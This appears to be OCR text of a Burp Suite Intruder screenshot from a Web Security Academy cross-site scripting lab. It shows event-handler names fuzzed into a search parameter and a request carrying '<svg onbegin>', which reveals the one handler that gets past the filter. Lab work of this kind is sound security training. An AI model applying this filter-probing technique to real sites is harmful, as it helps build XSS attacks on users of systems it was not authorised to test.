 5. Intruder attack of https://0aae0033034e08ba848514d9003c0024.h1-web-security-academy.net - Temporary at
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status co... Error Timeout Length Comment
0 200 3269
15 onbegin 200 3276
1 onafterprint 400 165
2 onafterscriptexecute 400 165
3 onanimationcancel 400 165
4 onanimationend 400 165
5 onanimationiteration 400 165
6 onanimationstart 400 165
7 onauxclick 400 165
8 onbeforecopy 400 165
9 onbeforecut 400 165
Request Response
Pretty Raw Hex
\n
1 GET /?search=<svg%20onbegin> HTTP/1.1
2 Host: 0aae0033034e08ba848514d9003c0024.h1-web-security-academy.net
3 Cookie: session=Y7SvErowu1wDDRgFkF8cUOIXdVYTzIeX
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
Search 0 highlights
Finished